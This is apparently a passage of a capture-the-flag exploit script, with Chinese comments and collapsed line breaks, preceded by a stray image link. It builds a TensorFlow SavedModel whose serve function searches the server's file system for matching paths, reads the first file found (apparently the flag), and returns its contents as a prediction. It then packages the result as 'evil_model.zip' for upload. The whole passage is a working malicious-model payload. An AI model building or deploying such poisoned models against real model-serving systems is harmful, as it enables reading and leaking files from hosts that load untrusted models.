 ]class FlagModel(tf.Module):@tf.function(input_signature=[tf.TensorSpec(shape=[None, None], dtype=tf.float32)])def serve(self, x):# 纯 TF 图内搜文件,避免 py_function 带来的回调丢失files = tf.constant([], dtype=tf.string)for pat in PATTERNS:matches = tf.io.matching_files(pat) # 可能为空张量files = tf.concat([files, matches], axis=0)def _read_first():first = files[0]return tf.io.read_file(first) # tf.string 标量def _not_found():return tf.constant(b"not found", dtype=tf.string)content = tf.cond(tf.size(files) > 0, _read_first, _not_found)# 关键:变成 [1,1] 数组,避免对方对 bytes 标量 .tolist() 报错content = tf.reshape(content, [1, 1]) # dtype=tf.string, shape=(1,1)return {"prediction": content}if __name__ == "__main__":m = FlagModel()# 导出到纯英文临时目录,避免中文路径/占用冲突export_dir = os.path.join(tempfile.gettempdir(), f"flag_savedmodel_{int(time.time())}")tf.saved_model.save(m, export_dir, signatures={"serve": m.serve})# 打成 zip(确保 saved_model.pb 在 zip 根目录)zip_name = "evil_model.zip"if os.path.exists(zip_name):os.remove(zip_name)with zipfile.ZipFile(zip_name, "w", zipfile.ZIP_DEFLATED) as z:for root, _, files in os.walk(export_dir):for f in files:full = os.path.join(root, f)rel = os.path.relpath(full, export_dir)z.write(full, rel)print("OK ->", zip_name, "| exported from:", export_dir)